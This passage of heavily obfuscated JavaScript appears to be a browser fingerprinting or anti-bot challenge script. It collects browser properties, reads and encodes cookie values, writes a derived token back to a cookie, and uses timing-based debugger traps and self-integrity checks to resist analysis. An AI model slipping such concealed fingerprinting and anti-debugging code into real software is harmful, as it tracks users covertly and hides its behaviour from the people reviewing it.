_0x38c6a8(_0x545024,_0x1a571a){return _0x545024(_0x1a571a);},'\x4f\x56\x6d':function _0x5be84e(_0x410493,_0x2d075d){return _0x410493(_0x2d075d);},'\x55\x51\x4f':function _0x23f29c(_0x56f869,_0x1acc2f){return _0x56f869(_0x1acc2f);},'\x51\x52\x49':function _0x5b313f(_0x468852,_0x55efed){return _0x468852<_0x55efed;},'\x49\x5a\x6b':function _0x5cba87(_0xcccaaf,_0x4e040e){return _0xcccaaf+_0x4e040e;},'\x41\x54\x67':function _0x291fc2(_0x438f2c,_0x25587b){return _0x438f2c<_0x25587b;},'\x64\x4c\x61':function _0x573661(_0x2338a5,_0x2585eb){return _0x2338a5>_0x2585eb;},'\x4d\x66\x6b':function _0x1ec156(_0x505bad,_0x14db42){return _0x505bad===_0x14db42;},'\x56\x51\x70':function _0x1c8a5d(_0x37fff9,_0x317d94){return _0x37fff9(_0x317d94);},'\x43\x77\x64':function _0x1612c2(_0xfee16,_0x1a33fb){return _0xfee16==_0x1a33fb;},'\x6b\x51\x63':function _0x4c5bdc(_0x1b3020,_0x1abc4c){return _0x1b3020(_0x1abc4c);},'\x76\x46\x4d':function _0x547173(_0x312569,_0x2cc5a4){return _0x312569===_0x2cc5a4;},'\x67\x7a\x63':function _0x224f9c(_0x3cec62,_0x4a8382){return _0x3cec62(_0x4a8382);},'\x56\x55\x55':function _0x5e6be2(_0x477dee,_0x44eca6){return _0x477dee==_0x44eca6;},'\x57\x45\x70':function _0x13d571(_0x52f552,_0x400008){return _0x52f552(_0x400008);},'\x52\x42\x58':function _0x4719c0(_0x2655c0,_0x4669c8){return _0x2655c0==_0x4669c8;},'\x6c\x77\x61':function _0x321fda(_0x3a27b5,_0x50dd36){return _0x3a27b5==_0x50dd36;},'\x4c\x68\x48':function _0x2fddb1(_0x39edf8,_0x50188c){return _0x39edf8==_0x50188c;},'\x59\x77\x41':function _0x38df91(_0x310efa,_0x1adbdb){return _0x310efa!==_0x1adbdb;},'\x5a\x47\x43':function _0x1f6eec(_0x2c221c,_0x16cec7){return _0x2c221c!==_0x16cec7;},'\x55\x4b\x6a':function _0x261e90(_0x22bc17,_0x181c4b){return _0x22bc17+_0x181c4b;},'\x4d\x53\x4a':function _0x4d4d8a(_0x44beac,_0x2dd642){return _0x44beac(_0x2dd642);},'\x54\x46\x54':function _0x499332(_0xb534a3,_0x362579){return _0xb534a3(_0x362579);},'\x77\x66\x65':function _0x76993e(_0x496feb,_0x385a55){return _0x496feb(_0x385a55);},'\x6a\x4c\x68':function _0x3e3bc6(_0x1dca38,_0x303ee0){return _0x1dca38(_0x303ee0);},'\x47\x6d\x4d':function _0x2c13c8(_0x573164,_0x379df4){return _0x573164-_0x379df4;},'\x69\x4c\x43':function _0x2d546f(_0x2279ed,_0x1fc17a){return _0x2279ed+_0x1fc17a;},'\x50\x56\x76':function _0x4b5c7b(_0x104da6,_0x4eef04){return _0x104da6+_0x4eef04;},'\x62\x67\x58':function _0x4cf314(_0x5bbfa8,_0x1c0b41){return _0x5bbfa8+_0x1c0b41;}};var _0x5cefcc=this[_0x6ad1('0x0', '\x37\x43\x50\x66')];var _0x413900=_0x5cefcc[_0x6ad1('0x1', '\x43\x6f\x5e\x54')];var _0xd4dc07='';var _0x23cd9b='';if(_0x27764d[_0x6ad1('0x2', '\x24\x51\x5b\x5e')](typeof _0x5cefcc[_0x6ad1('0x3', '\x26\x59\x64\x41')],_0x6ad1('0x4', '\x61\x32\x32\x24'))){_0xd4dc07=_0x5cefcc[_0x6ad1('0x5', '\x61\x32\x32\x24')];_0x23cd9b=_0xd4dc07[_0x6ad1('0x6', '\x4b\x48\x21\x70')];}var _0xae6ec8=_0x5cefcc[_0x6ad1('0x7', '\x38\x5a\x34\x77')];var _0x59d533=_0x5cefcc[_0x6ad1('0x8', '\x51\x29\x34\x39')];var _0x2e651d=new _0x5cefcc[_0x6ad1('0x9', '\x29\x56\x6a\x44')]()[_0x6ad1('0xa', '\x46\x36\x31\x30')]();var _0x48c4ff='';function _0x59b172(_0x4797d8){var _0x113e60={'\x67\x4c\x7a':function _0x4b6999(_0x3d3f53,_0x3dac1a){return _0x3d3f53<_0x3dac1a;},'\x63\x41\x77':function _0x546524(_0x22df2c,_0x4b1c2e){return _0x22df2c|_0x4b1c2e;},'\x63\x41\x4a':function _0x54d5fc(_0x2149ed,_0x512621){return _0x2149ed<<_0x512621;},'\x67\x49\x67':function _0x1dc769(_0x148d41,_0x572784){return _0x148d41&_0x572784;},'\x6b\x6d\x4f':function _0x2116a2(_0x1eabb3,_0x5ec2a8){return _0x1eabb3>>_0x5ec2a8;},'\x43\x4c\x71':function _0x27c7b7(_0x3dc140,_0x304f7e){return _0x3dc140==_0x304f7e;},'\x4a\x58\x76':function _0x3f36a3(_0x4cbc20,_0x32245b){return _0x4cbc20&_0x32245b;},'\x68\x41\x51':function _0x167944(_0x2af81b,_0x4c1aa3){return _0x2af81b==_0x4c1aa3;},'\x41\x79\x71':function _0x323b2a(_0x2a8bd6,_0x2a17ca){return _0x2a8bd6>>_0x2a17ca;},'\x65\x53\x42':function _0x31db43(_0x42c5bb,_0x1d1f91){return _0x42c5bb|_0x1d1f91;},'\x67\x62\x68':function _0xbecd0b(_0x660849,_0x5eaffb){return _0x660849<<_0x5eaffb;}};var _0x1608f9=_0x6ad1('0xb', '\x4c\x4f\x31\x46')[_0x6ad1('0xc', '\x4a\x37\x37\x23')]('\x7c'),_0x15cfd3=0x0;while(!![]){switch(_0x1608f9[_0x15cfd3++]){case'\x30':return _0x259a39;continue;case'\x31':_0x499539=_0x4797d8[_0x6ad1('0xd', '\x51\x29\x34\x39')];continue;case'\x32':_0xc3cebe=0x0;continue;case'\x33':var _0x259a39,_0xc3cebe,_0x499539;continue;case'\x34':while(_0x113e60[_0x6ad1('0xe', '\x28\x56\x4b\x6c')](_0xc3cebe,_0x499539)){var _0x3016b1=_0x6ad1('0xf', '\x66\x75\x57\x61')[_0x6ad1('0x10', '\x4b\x73\x61\x65')]('\x7c'),_0x37719d=0x0;while(!![]){switch(_0x3016b1[_0x37719d++]){case'\x30':_0x259a39+=_0x1ffb3d[_0x6ad1('0x11', '\x4a\x37\x37\x23')](_0x113e60[_0x6ad1('0x12', '\x38\x5a\x34\x77')](_0x113e60[_0x6ad1('0x13', '\x2a\x41\x6e\x77')](_0x113e60[_0x6ad1('0x14', '\x4b\x73\x61\x65')](_0x182c22,0x3),0x4),_0x113e60[_0x6ad1('0x15', '\x38\x42\x74\x59')](_0x113e60[_0x6ad1('0x16', '\x32\x5d\x41\x7a')](_0x2d9515,0xf0),0x4)));continue;case'\x31':_0x2d9515=_0x4797d8[_0x6ad1('0x17', '\x66\x75\x57\x61')](_0xc3cebe++);continue;case'\x32':_0x259a39+=_0x1ffb3d[_0x6ad1('0x18', '\x46\x6c\x6f\x62')](_0x182c22>>0x2);continue;case'\x33':_0x259a39+=_0x1ffb3d[_0x6ad1('0x19', '\x4b\x48\x21\x70')](_0x113e60[_0x6ad1('0x1a', '\x62\x56\x28\x74')](_0x3d5c0d,0x3f));continue;case'\x34':if(_0x113e60[_0x6ad1('0x1b', '\x2a\x42\x36\x23')](_0xc3cebe,_0x499539)){_0x259a39+=_0x1ffb3d[_0x6ad1('0x1c', '\x4f\x2a\x4f\x72')](_0x113e60[_0x6ad1('0x1d', '\x55\x41\x53\x39')](_0x182c22,0x2));_0x259a39+=_0x1ffb3d[_0x6ad1('0x1c', '\x4f\x2a\x4f\x72')](_0x113e60[_0x6ad1('0x1e', '\x55\x67\x48\x70')](_0x113e60[_0x6ad1('0x1f', '\x52\x4c\x79\x68')](_0x182c22,0x3),0x4));_0x259a39+='\x3d\x3d';break;}continue;case'\x35':_0x3d5c0d=_0x4797d8[_0x6ad1('0x20', '\x38\x5a\x34\x77')](_0xc3cebe++);continue;case'\x36':_0x259a39+=_0x1ffb3d[_0x6ad1('0x21', '\x49\x48\x49\x4d')](_0x113e60[_0x6ad1('0x22', '\x46\x6c\x6f\x62')](_0x113e60[_0x6ad1('0x23', '\x49\x48\x49\x4d')](_0x113e60[_0x6ad1('0x24', '\x38\x5a\x34\x77')](_0x2d9515,0xf),0x2),_0x113e60[_0x6ad1('0x25', '\x5d\x76\x2a\x43')](_0x113e60[_0x6ad1('0x26', '\x4a\x37\x37\x23')](_0x3d5c0d,0xc0),0x6)));continue;case'\x37':_0x182c22=_0x113e60[_0x6ad1('0x27', '\x24\x51\x5b\x5e')](_0x4797d8[_0x6ad1('0x28', '\x32\x5d\x41\x7a')](_0xc3cebe++),0xff);continue;case'\x38':if(_0x113e60[_0x6ad1('0x29', '\x51\x29\x34\x39')](_0xc3cebe,_0x499539)){_0x259a39+=_0x1ffb3d[_0x6ad1('0x2a', '\x55\x41\x53\x39')](_0x113e60[_0x6ad1('0x2b', '\x4b\x73\x61\x65')](_0x182c22,0x2));_0x259a39+=_0x1ffb3d[_0x6ad1('0x2c', '\x66\x75\x57\x61')](_0x113e60[_0x6ad1('0x2d', '\x49\x48\x49\x4d')](_0x113e60[_0x6ad1('0x2e', '\x77\x46\x5d\x67')](_0x113e60[_0x6ad1('0x2f', '\x46\x6c\x6f\x62')](_0x182c22,0x3),0x4),_0x113e60[_0x6ad1('0x30', '\x2a\x42\x36\x23')](_0x2d9515,0xf0)>>0x4));_0x259a39+=_0x1ffb3d[_0x6ad1('0x31', '\x4b\x73\x61\x65')](_0x113e60[_0x6ad1('0x32', '\x5d\x76\x2a\x43')](_0x113e60[_0x6ad1('0x30', '\x2a\x42\x36\x23')](_0x2d9515,0xf),0x2));_0x259a39+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x259a39='';continue;case'\x36':var _0x182c22,_0x2d9515,_0x3d5c0d;continue;case'\x37':var _0x1ffb3d=_0x6ad1('0x33', '\x56\x73\x38\x48');continue;}break;}}function _0x3bdbf6(_0x37d3f0){var _0x44950a=_0x4c81b6(this,function(){var _0xc4db58=function(){return'\x64\x65\x76';},_0x49a148=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3676ff=function(){var _0x4de983=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4de983['\x74\x65\x73\x74'](_0xc4db58['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d2e8d=function(){var _0x3de8f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3de8f8['\x74\x65\x73\x74'](_0x49a148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cd4a5=function(_0x2bbd68){var _0x5d55e7=~-0x1>>0x1+0xff%0x0;if(_0x2bbd68['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d55e7)){_0x15d7d9(_0x2bbd68);}};var _0x15d7d9=function(_0x264e75){var _0x4fc097=~-0x4>>0x1+0xff%0x0;if(_0x264e75['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fc097){_0x3cd4a5(_0x264e75);}};if(!_0x3676ff()){if(!_0x2d2e8d()){_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3cd4a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x44950a();var _0x4283c7={'\x61\x77\x63':function _0x443361(_0xf6b401,_0x336682){return _0x27764d[_0x6ad1('0x34', '\x63\x61\x31\x40')](_0xf6b401,_0x336682);}};return function(_0x20823e){_0x48c4ff+=_0x20823e;return _0x4283c7[_0x6ad1('0x35', '\x2a\x41\x6e\x77')](_0x37d3f0,_0x20823e);};}function _0xc15bf8(){var _0x2e8237={'\x70\x65\x59':function _0x8bb963(_0x126e18){return _0x126e18();},'\x76\x63\x5a':function _0x23f14b(_0x4fffbd,_0x356129){return _0x4fffbd<_0x356129;}};var _0x2e3070=_0x6ad1('0x36', '\x26\x59\x64\x41')[_0x6ad1('0x37', '\x6f\x6d\x75\x4a')]('\x7c'),_0x444ebc=0x0;while(!![]){switch(_0x2e3070[_0x444ebc++]){case'\x30':var _0xdd96bd=_0x413900[_0x6ad1('0x38', '\x39\x52\x79\x23')][_0x6ad1('0x39', '\x46\x36\x31\x30')]('\x3b');continue;case'\x31':var _0x25a0b6=new _0x5cefcc[_0x6ad1('0x3a', '\x5d\x76\x2a\x43')]();continue;case'\x32':return _0x25a0b6;continue;case'\x33':var _0x1dee0d=new _0x5cefcc[_0x6ad1('0x3b', '\x4c\x4f\x31\x46')](_0x6ad1('0x3c', '\x6e\x7a\x65\x48'));continue;case'\x34':_0x2e8237[_0x6ad1('0x3d', '\x24\x51\x5b\x5e')](_0x586a71);continue;case'\x35':for(var _0x5b05ac=0x0;_0x2e8237[_0x6ad1('0x3e', '\x4e\x52\x66\x51')](_0x5b05ac,_0xdd96bd[_0x6ad1('0x3f', '\x66\x75\x57\x61')]);_0x5b05ac++){var _0x171b66=_0xdd96bd[_0x5b05ac][_0x6ad1('0x40', '\x56\x2a\x31\x6b')](0x0,_0xdd96bd[_0x5b05ac][_0x6ad1('0x41', '\x4c\x4f\x31\x46')]('\x3d'));var _0x28fc59=_0xdd96bd[_0x5b05ac][_0x6ad1('0x42', '\x38\x5a\x34\x77')](_0xdd96bd[_0x5b05ac][_0x6ad1('0x43', '\x61\x46\x70\x34')]('\x3d')+0x1,_0xdd96bd[_0x5b05ac][_0x6ad1('0x44', '\x56\x73\x38\x48')]);if(_0x1dee0d[_0x6ad1('0x45', '\x6f\x57\x44\x71')](_0x171b66)){_0x25a0b6[_0x25a0b6[_0x6ad1('0x46', '\x4a\x37\x37\x23')]]=_0x28fc59;}}continue;}break;}}function _0x140b4d(_0x5e6535){var _0x3ae819;var _0x33f6ce=_0x27764d[_0x6ad1('0x47', '\x46\x36\x31\x30')](_0xc15bf8);var _0x44ce10=new _0x5cefcc[_0x6ad1('0x48', '\x4a\x37\x37\x23')](_0x33f6ce[_0x6ad1('0x49', '\x61\x32\x32\x24')]);for(var _0x36e05b=0x0;_0x27764d[_0x6ad1('0x4a', '\x38\x54\x46\x6b')](_0x36e05b,_0x33f6ce[_0x6ad1('0x4b', '\x6e\x71\x75\x5e')]);_0x36e05b++){_0x44ce10[_0x36e05b]=_0xd7c3d0(_0x27764d[_0x6ad1('0x4c', '\x6e\x7a\x65\x48')](_0x5e6535,_0x33f6ce[_0x36e05b]));}_0x27764d[_0x6ad1('0x4d', '\x49\x48\x49\x4d')](_0x586a71);var _0x5caa02='\xc9\x02\xde\xd1\x91\x8a\xdd\xe3';var _0xb3d95d=0x2;while(--_0xb3d95d){_0x5caa02=_0x5caa02['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5caa02[0x0];}var _0x12017c=_0x5caa02;var _0xad5f99=_0x5caa02['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xad5f99){_0x12017c=_0x12017c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x12017c[0x0];}var _0x7ee6fc='\xd0\x7c\x4e\x6c\x5d\x81\xe1\x67';var _0xde26b3=0x2;var _0x8ae820=0x0;var _0x18afec=[];for(var _0xce341d=0x0;_0xce341d<_0x7ee6fc['\x6c\x65\x6e\x67\x74\x68'];_0xce341d++){_0x18afec['\x70\x75\x73\x68'](_0xce341d);}var _0x141863=_0x18afec.map(function(_0xc4fbb6){return (_0x18afec[_0xc4fbb6]%_0xde26b3)?'':_0x7ee6fc[_0xc4fbb6];})['\x6a\x6f\x69\x6e']('');var _0xf2704c=_0x18afec.map(function(_0x5cf3a4){return (_0x18afec[_0x5cf3a4]%_0xde26b3)?_0x7ee6fc[_0x5cf3a4]:'';})['\x6a\x6f\x69\x6e']('');var _0xc00045=[];for(var _0xac1fed=0x0;_0xac1fed<_0x141863['\x6c\x65\x6e\x67\x74\x68']+_0xf2704c['\x6c\x65\x6e\x67\x74\x68'];_0xac1fed++){_0xc00045['\x70\x75\x73\x68'](_0xac1fed);}var _0xe2c66d=_0xc00045.map(function(_0xb729d6){return _0xb729d6%_0xde26b3==_0x8ae820?_0x141863[_0xb729d6/_0xde26b3]:_0xf2704c[_0xb729d6/_0xde26b3|_0x8ae820];})['\x6a\x6f\x69\x6e']('');var _0x4fd771=_0x6ad1('0x4f', _0xe2c66d);var _0x21932b=_0x44ce10[_0x6ad1('0x50', '\x56\x73\x38\x48')]();var _0x20af69='';for(var _0x36e05b=0x0;_0x27764d[_0x6ad1('0x51', '\x66\x76\x5d\x6d')](_0x36e05b,_0x4fd771[_0x6ad1('0x44', '\x56\x73\x38\x48')]);_0x36e05b++){_0x20af69+=_0x27764d[_0x6ad1('0x52', '\x61\x46\x70\x34')](_0x4fd771[_0x6ad1('0x53', '\x26\x53\x4c\x24')](_0x36e05b),_0x21932b[_0x6ad1('0x54', '\x4e\x52\x66\x51')](_0x27764d[_0x6ad1('0x55', '\x4c\x4f\x31\x46')](_0x36e05b,_0x21932b[_0x6ad1('0x46', '\x4a\x37\x37\x23')])))[_0x6ad1('0x56', '\x66\x76\x5d\x6d')](0x10);}_0x27764d[_0x6ad1('0x57', '\x6e\x71\x75\x5e')](_0x586a71);_0xad16[_0x6ad1('0x58', '\x55\x67\x48\x70')](_0x27764d[_0x6ad1('0x59', '\x49\x48\x49\x4d')](btoa,_0x5e6535));_0x3ae819=_0x27764d[_0x6ad1('0x5a', '\x4f\x48\x68\x5a')](btoa,_0x27764d[_0x6ad1('0x5b', '\x6c\x50\x57\x6d')](_0x27764d[_0x6ad1('0x5c', '\x28\x56\x4b\x6c')](_0x27764d[_0x6ad1('0x5d', '\x26\x59\x64\x41')](_0x27764d[_0x6ad1('0x5e', '\x24\x51\x5b\x5e')](_0x27764d[_0x6ad1('0x5f', '\x55\x41\x53\x39')](_0x6ad1,_0x27764d[_0x6ad1('0x60', '\x2a\x42\x36\x23')](_0xad16[_0x6ad1('0x61', '\x21\x24\x7a\x34')],0x1),_0x4fd771[_0x6ad1('0x62', '\x4f\x48\x68\x5a')](0x0,0x5)),_0x6ad1('0x63', '\x4b\x48\x21\x70')),_0x21932b),_0x6ad1('0x64', '\x55\x41\x53\x39')),_0x20af69));_0xad16[_0x6ad1('0x65', '\x61\x46\x70\x34')]();_0x27764d[_0x6ad1('0x66', '\x6f\x57\x44\x71')](_0x4cc68c,_0x6ad1('0x67', '\x56\x2a\x31\x6b'),_0x3ae819,0x14);}function _0xd7c3d0(_0x3b25f8){var _0x26be67=0x0;for(var _0x5607f2=0x0;_0x27764d[_0x6ad1('0x68', '\x28\x56\x4b\x6c')](_0x5607f2,_0x3b25f8[_0x6ad1('0x61', '\x21\x24\x7a\x34')]);_0x5607f2++){_0x26be67+=_0x3b25f8[_0x6ad1('0x69', '\x61\x32\x32\x24')](_0x5607f2);}_0x27764d[_0x6ad1('0x6a', '\x4a\x37\x37\x23')](_0x586a71);return _0x26be67;}function _0x4cc68c(_0x1c6814,_0x5e7f1d,_0x1de6dc){var _0x4aecdf={'\x49\x4d\x44':function _0x185e40(_0x594fe5,_0x533fa6){return _0x594fe5+_0x533fa6;},'\x50\x77\x68':function _0x19f208(_0x43197d,_0x58bf4b){return _0x43197d+_0x58bf4b;},'\x58\x65\x6d':function _0x24a705(_0x44072b,_0xa9f183){return _0x44072b*_0xa9f183;},'\x4e\x74\x68':function _0x7a191a(_0x5e5364,_0x10205c){return _0x5e5364+_0x10205c;}};var _0x294638=_0x6ad1('0x6b', '\x52\x4c\x79\x68')[_0x6ad1('0x6c', '\x43\x6f\x5e\x54')]('\x7c'),_0x142731=0x0;while(!![]){switch(_0x294638[_0x142731++]){case'\x30':_0x413900[_0x6ad1('0x6d', '\x51\x29\x34\x39')]=_0x4aecdf[_0x6ad1('0x6e', '\x38\x5a\x34\x77')](_0x4aecdf[_0x6ad1('0x6f', '\x62\x56\x28\x74')](_0x4aecdf[_0x6ad1('0x70', '\x55\x41\x53\x39')](_0x4aecdf[_0x6ad1('0x71', '\x38\x42\x74\x59')](_0x1c6814,'\x3d'),_0x5e7f1d),_0x501730),_0x6ad1('0x72', '\x66\x75\x57\x61'));continue;case'\x31':var _0x2aa122=_0x57f572[_0x6ad1('0x73', '\x29\x56\x6a\x44')](0x1);continue;case'\x32':var _0x57f572=_0x6ad1('0x74', '\x46\x36\x31\x30');continue;case'\x33':if(_0x1de6dc){var _0x5dbd3d=new _0x5cefcc[_0x6ad1('0x75', '\x6b\x37\x4e\x41')]();_0x5dbd3d[_0x6ad1('0x76', '\x37\x43\x50\x66')](_0x4aecdf[_0x6ad1('0x77', '\x37\x43\x50\x66')](_0x5dbd3d[_0x6ad1('0x78', '\x32\x6a\x25\x52')](),_0x4aecdf[_0x6ad1('0x79', '\x43\x50\x52\x4f')](_0x1de6dc,0x3e8)));var _0x501730=_0x4aecdf[_0x6ad1('0x7a', '\x24\x51\x5b\x5e')](_0x6ad1('0x7b', '\x74\x48\x23\x6a'),_0x5dbd3d[_0x6ad1('0x7c', '\x63\x61\x31\x40')]());}continue;case'\x34':var _0x30c635=_0x57f572[_0x6ad1('0x73', '\x29\x56\x6a\x44')](0x0,0x1);continue;case'\x35':var _0x501730='';continue;}break;}}function _0x40bf27(){var _0x127b31={'\x76\x53\x56':function _0x109443(_0x3bcf2d,_0x5bfc30){return _0x3bcf2d!==_0x5bfc30;},'\x45\x6b\x79':function _0x46d949(_0x4fe646,_0x3fd646){return _0x27764d[_0x6ad1('0x7d', '\x39\x52\x79\x23')](_0x4fe646,_0x3fd646);},'\x53\x58\x48':function _0x300705(_0x4ec841,_0x192967){return _0x27764d[_0x6ad1('0x7e', '\x4f\x2a\x4f\x72')](_0x4ec841,_0x192967);},'\x65\x4e\x53':function _0x4bf22a(_0x3bf7f6,_0x511be6){return _0x27764d[_0x6ad1('0x7f', '\x43\x50\x52\x4f')](_0x3bf7f6,_0x511be6);},'\x6c\x67\x73':function _0x16c09b(_0x5a64fa,_0x3c40e9){return _0x27764d[_0x6ad1('0x80', '\x6b\x37\x4e\x41')](_0x5a64fa,_0x3c40e9);}};function _0x5d25a6(_0x530869){if(_0x127b31[_0x6ad1('0x81', '\x5d\x76\x2a\x43')](_0x127b31[_0x6ad1('0x82', '\x6e\x7a\x65\x48')]('',_0x127b31[_0x6ad1('0x83', '\x49\x48\x49\x4d')](_0x530869,_0x530869))[_0x6ad1('0x84', '\x77\x46\x5d\x67')],0x1)||_0x127b31[_0x6ad1('0x85', '\x32\x5d\x41\x7a')](_0x530869,0x14)===0x0){(function(){}[_0x6ad1('0x86', '\x46\x36\x31\x30')](_0x6ad1('0x87', '\x52\x4c\x79\x68'))());}else{(function(){}[_0x6ad1('0x88', '\x56\x73\x38\x48')](_0x6ad1('0x89', '\x38\x54\x46\x6b'))());}return _0x127b31[_0x6ad1('0x8a', '\x37\x43\x50\x66')](_0x5d25a6,++_0x530869);}try{return _0x27764d[_0x6ad1('0x8b', '\x6b\x37\x4e\x41')](_0x5d25a6,0x0);}catch(_0x45f5ab){}};function _0x586a71(){if(_0x27764d[_0x6ad1('0x8c', '\x29\x56\x6a\x44')](_0x27764d[_0x6ad1('0x8d', '\x43\x6f\x5e\x54')](new _0x5cefcc[_0x6ad1('0x9', '\x29\x56\x6a\x44')]()[_0x6ad1('0x8e', '\x38\x42\x74\x59')](),_0x2e651d),0x1f4)){_0x27764d[_0x6ad1('0x8f', '\x66\x75\x57\x61')](_0x40bf27);}}function _0x3a6d2e(_0x5c5b15){var _0x4522ef='';var _0x287a0d=new Array();for(var _0x297cfb=0x0;_0x27764d[_0x6ad1('0x90', '\x63\x61\x31\x40')](_0x297cfb,_0x5c5b15[_0x6ad1('0x91', '\x49\x48\x49\x4d')]);_0x297cfb++){var _0x410881=_0x5c5b15[_0x297cfb][0x0];var _0x48b084=_0x5c5b15[_0x297cfb][0x2];switch(_0x5c5b15[_0x297cfb][0x1]){case _0x6ad1('0x92', '\x6b\x37\x4e\x41'):try{if(_0x27764d[_0x6ad1('0x93', '\x66\x75\x57\x61')](typeof _0x27764d[_0x6ad1('0x94', '\x38\x54\x46\x6b')](_0x48b084),_0x6ad1('0x95', '\x66\x75\x57\x61'))){_0x287a0d[_0x287a0d[_0x6ad1('0x96', '\x32\x5d\x41\x7a')]]=_0x27764d[_0x6ad1('0x97', '\x4a\x37\x37\x23')](_0x59d533,_0x27764d[_0x6ad1('0x98', '\x6f\x6d\x75\x4a')](_0x410881,_0x6ad1('0x99', '\x4a\x37\x37\x23')));}else{_0x287a0d[_0x287a0d[_0x6ad1('0x9a', '\x4e\x52\x66\x51')]]=_0x27764d[_0x6ad1('0x9b', '\x46\x6c\x6f\x62')](_0x59d533,_0x27764d[_0x6ad1('0x9c', '\x4f\x2a\x4f\x72')](_0x410881,_0x6ad1('0x9d', '\x38\x5a\x34\x77')));}}catch(_0x50a7ed){_0x287a0d[_0x287a0d[_0x6ad1('0x9e', '\x24\x51\x5b\x5e')]]=_0x27764d[_0x6ad1('0x9f', '\x29\x56\x6a\x44')](_0x59d533,_0x27764d[_0x6ad1('0xa0', '\x55\x67\x48\x70')](_0x410881,_0x6ad1('0xa1', '\x24\x51\x5b\x5e')));}break;case _0x6ad1('0xa2', '\x5d\x76\x2a\x43'):try{try{_0x4522ef=_0x27764d[_0x6ad1('0xa3', '\x37\x43\x50\x66')](_0x48b084);if(_0x27764d[_0x6ad1('0xa4', '\x46\x6c\x6f\x62')](typeof _0x4522ef,_0x6ad1('0xa5', '\x62\x56\x28\x74'))){_0x287a0d[_0x287a0d[_0x6ad1('0x84', '\x77\x46\x5d\x67')]]=_0x27764d[_0x6ad1('0xa6', '\x46\x36\x31\x30')](_0x59d533,_0x27764d[_0x6ad1('0xa7', '\x66\x76\x5d\x6d')](_0x410881,_0x6ad1('0xa8', '\x43\x6f\x5e\x54')));}else if(_0x27764d[_0x6ad1('0xa9', '\x4e\x52\x66\x51')](_0x4522ef,null)){_0x287a0d[_0x287a0d[_0x6ad1('0x46', '\x4a\x37\x37\x23')]]=_0x27764d[_0x6ad1('0xaa', '\x46\x6c\x6f\x62')](_0x59d533,_0x27764d[_0x6ad1('0xab', '\x61\x46\x70\x34')](_0x410881,_0x6ad1('0xac', '\x26\x59\x64\x41')));}else{_0x287a0d[_0x287a0d[_0x6ad1('0xad', '\x55\x41\x53\x39')]]=_0x27764d[_0x6ad1('0xae', '\x61\x32\x32\x24')](_0x59d533,_0x27764d[_0x6ad1('0xaf', '\x46\x36\x31\x30')](_0x27764d[_0x6ad1('0xab', '\x61\x46\x70\x34')](_0x410881,'\x3d'),_0x4522ef[_0x6ad1('0xb0', '\x6e\x7a\x65\x48')]()));}}catch(_0x3a480d){_0x287a0d[_0x287a0d[_0x6ad1('0xb1', '\x46\x6c\x6f\x62')]]=_0x27764d[_0x6ad1('0xb2', '\x49\x48\x49\x4d')](_0x59d533,_0x27764d[_0x6ad1('0xb3', '\x26\x59\x64\x41')](_0x410881,_0x6ad1('0xb4', '\x43\x50\x52\x4f')));break;}break;}catch(_0x442cf5){_0x287a0d[_0x287a0d[_0x6ad1('0x46', '\x4a\x37\x37\x23')]]=_0x27764d[_0x6ad1('0xb5', '\x32\x6a\x25\x52')](_0x59d533,_0x27764d[_0x6ad1('0xb6', '\x38\x42\x74\x59')](_0x27764d[_0x6ad1('0xb7', '\x4e\x52\x66\x51')](_0x410881,'\x3d'),_0x442cf5));}break;case _0x6ad1('0xb8', '\x74\x48\x23\x6a'):try{var _0x5ee146=_0x6ad1('0xb9', '\x61\x46\x70\x34')[_0x6ad1('0xba', '\x56\x2a\x31\x6b')]('\x7c'),_0x2fa507=0x0;while(!![]){switch(_0x5ee146[_0x2fa507++]){case'\x30':try{_0x5d7868=_0x1c7fa9[_0x6ad1('0xbb', '\x4b\x73\x61\x65')]('\x69');}catch(_0x174d30){_0x287a0d[_0x287a0d[_0x6ad1('0xbc', '\x4b\x48\x21\x70')]]=_0x27764d[_0x6ad1('0xbd', '\x61\x46\x70\x34')](_0x59d533,_0x6ad1('0xbe', '\x21\x24\x7a\x34'));break;}continue;case'\x31':for(var _0x5d7868=0x0;_0x27764d[_0x6ad1('0xbf', '\x4f\x48\x68\x5a')](_0x5d7868,_0x1c7fa9[_0x6ad1('0xc0', '\x63\x61\x31\x40')]);_0x5d7868++){_0x287a0d[_0x287a0d[_0x6ad1('0xc1', '\x52\x4c\x79\x68')]]=_0x27764d[_0x6ad1('0xc2', '\x62\x56\x28\x74')](_0x59d533,_0x27764d[_0x6ad1('0xc3', '\x52\x4c\x79\x68')](_0x6ad1('0xc4', '\x24\x51\x5b\x5e'),_0x1c7fa9[_0x5d7868]));}continue;case'\x32':var _0x1c7fa9=[];continue;case'\x33':for(var _0x5d7868=0x0;_0x27764d[_0x6ad1('0xc5', '\x32\x5d\x41\x7a')](_0x5d7868,_0xae6ec8[_0x6ad1('0xc6', '\x6e\x71\x75\x5e')][_0x6ad1('0xd', '\x51\x29\x34\x39')]);_0x5d7868++){var _0x525f4c=_0x6ad1('0xc7', '\x6c\x50\x57\x6d')[_0x6ad1('0xc8', '\x6e\x71\x75\x5e')]('\x7c'),_0x2543f6=0x0;while(!![]){switch(_0x525f4c[_0x2543f6++]){case'\x30':var _0x48076c=_0x6ad1('0xc9', '\x52\x4c\x79\x68');continue;case'\x31':if(_0x27764d[_0x6ad1('0xca', '\x4f\x48\x68\x5a')](typeof _0x28c286,_0x6ad1('0xcb', '\x5d\x76\x2a\x43'))){_0x48076c=_0x6ad1('0xcc', '\x4f\x48\x68\x5a');}else 